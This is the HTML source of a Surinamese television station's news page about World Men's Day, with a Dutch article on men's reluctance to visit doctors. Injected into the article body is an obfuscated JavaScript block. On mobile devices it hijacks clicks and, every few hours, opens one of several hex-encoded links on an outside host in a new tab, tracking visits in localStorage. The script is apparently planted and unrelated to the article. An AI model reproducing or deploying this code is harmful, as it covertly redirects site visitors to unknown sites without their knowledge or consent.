<meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Wereld dag van de man staat in teken gezondheid mannen"/>
  <meta property="og:url" content="https://stvs.sr/nieuws/2021/11/wereld-dag-van-de-man-staat-in-teken-gezondheid-mannen/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Woensdag 3 november 2021- Vandaag is ‘Wereld dag van de Man&#039; (Men&#039;s World Day). Op deze dag staat wereldwijd de gezondheid van de man centraal. Het doel van deze dag is dat de man zich intensiever met zijn gezondheid gaat bezighouden. Volgens Mukesh Simbhoedatpanday, huisarts tevens voorzitter van d"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2021/11/download-73-1.jpg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2021/11/download-73-1.jpg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2021/11/download-73-1.jpg"/>
  <meta property="article:published_time" content="2021-11-03T16:30:48-03:00"/>
  <meta property="article:modified_time" content="2021-11-03T19:37:34-03:00" />
  <meta property="og:updated_time" content="2021-11-03T19:37:34-03:00" />
  <meta property="article:section" content="Nationaal"/>
  <meta property="article:section" content="Nieuws"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Wereld dag van de man staat in teken gezondheid mannen"/>
  <meta name="twitter:url" content="https://stvs.sr/nieuws/2021/11/wereld-dag-van-de-man-staat-in-teken-gezondheid-mannen/"/>
  <meta name="twitter:description" content="Woensdag 3 november 2021- Vandaag is ‘Wereld dag van de Man&#039; (Men&#039;s World Day). Op deze dag staat wereldwijd de gezondheid van de man centraal. Het doel van deze dag is dat de man zich intensiever met zijn gezondheid gaat bezighouden. Volgens Mukesh Simbhoedatpanday, huisarts tevens voorzitter van d"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2021/11/download-73-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-46795 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="9becfef9e8f2effedbe8efede8b5e8e9">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Wereld dag van de man staat in teken gezondheid mannen</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Wereld dag van de man staat in...</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2021/11/download-73-1-1218x570.jpg" alt="Wereld dag van de man staat in teken gezondheid mannen">
                    <p class="bmeta"><i class="twi-clock1"></i>3 November 2021</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/nationaal-nl/">Nationaal</a>, <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img fetchpriority="high" decoding="async" class="size-full wp-image-46796 alignright" src="https://stvs.sr/wp-content/uploads/2021/11/download-73-1.jpg" alt="" width="238" height="212" />Woensdag 3 november 2021</strong>&#8211; Vandaag is ‘Wereld dag van de Man&#8217; (Men&#8217;s World Day). Op deze dag staat wereldwijd de gezondheid van de man centraal. Het doel van deze dag is dat de man zich intensiever met zijn gezondheid gaat bezighouden. Volgens Mukesh Simbhoedatpanday, huisarts tevens voorzitter van de Vereniging van Medici in Suriname (VMS) bezoeken mannen weinig een arts. Simbhoedatpanday zegt dat dit kan liggen aan verschillende factoren.</p>
<p>Volgens hem ervaren mannen ook een overgangsfase, en dat de overgang te merken is aan het uiterlijk van mannen, de afname van het uithoudingsvermogen en ook aan de afname van de spiermassa. Panday zegt dat mannen niet openlijk praten over hun gezondheid en dat er een drempel is.</p>
<p>De &#8216;Werelddag van de Man&#8217; werd in 2000 in het leven geroepen door de andrologen van de universiteit van Wenen. Andrologie verwijst naar mannelijkheid, een speciaal gebied van de geneeskunde dat zich bezighoudt met de reproductieve functies van mannen. Op deze dag is er speciaal aandacht voor de lagere levensverwachting van mannen ten opzichte van vrouwen. De meeste mannen in onze samenleving zijn niet op de hoogte van deze dag. Enkele mannen hebben aangegeven inderdaad zelden tot helemaal niet een arts bezoeken. Enkele mannen vinden het een bijzondere eer dat er op deze dag aandacht wordt besteed aan de gezondheid van de man.</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
                                        <div class="clearfix"></div>
                </div>
                                                                            </div>
                    </div>
    </div>
</section>
<div class="tw-footer-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59389" class="elementor elementor-59389" data-elementor-post-type="tw-footer-builder">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9a5a0d3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9a5a0d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-380e6fe" data-id="380e6fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-8061c55 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8061c55" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff7903b" data-id="ff7903b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cb321a3 about_align elementor-align-left elementor-widget elementor-widget-tw-about" data-id="cb321a3" data-element_type="widget" data-widget_type="tw-about.default">
				<div class="elementor-widget-container">
			        <div class="aboutWidget04">
                                        <p class="fwdesc">De Surinaamse Televisie Stichting (STVS) is het eerste televisiestation in Suriname; opgericht in 1965 door toenmalige premier Johan Adolf Pengel. De STVS is sindsdien gehuisvest in Paramaribo, Suriname SA.</p>
